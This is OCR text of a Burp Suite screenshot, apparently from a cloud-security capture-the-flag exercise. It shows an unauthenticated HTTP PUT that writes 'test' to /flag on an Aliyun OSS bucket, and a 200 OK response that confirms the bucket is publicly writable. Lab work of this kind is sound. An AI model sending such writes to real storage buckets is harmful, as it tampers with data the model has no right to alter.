 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://hx-cloud-security-ctf-025ly.oss-cn-beijing.aliyuncs.com HTTP/1
Request
Pretty Raw Hex \n
1 PUT /flag HTTP/1.1
2 Host: hx-cloud-security-ctf-025ly.oss-cn-beijing.aliyuncs.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 4
11
12 test
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: AliyunOSS
3 Date: Tue, 20 Jun 2023 08:24:17 GMT
4 Content-Length: 0
5 Connection: close
6 x-oss-request-id: 64916231E80D013732AC919C
7 ETag: "098F6BCD4621D373CADE4E832627B4F6"
8 x-oss-hash-crc64ecma: 18020588380933092773
9 Content-MD5: CY9rzUYh03PK3k6DJie09g==
10 x-oss-server-time: 31
11
12
Search... 0 matches
Inspector
OneMoreThink
Done 305 bytes | 91 millis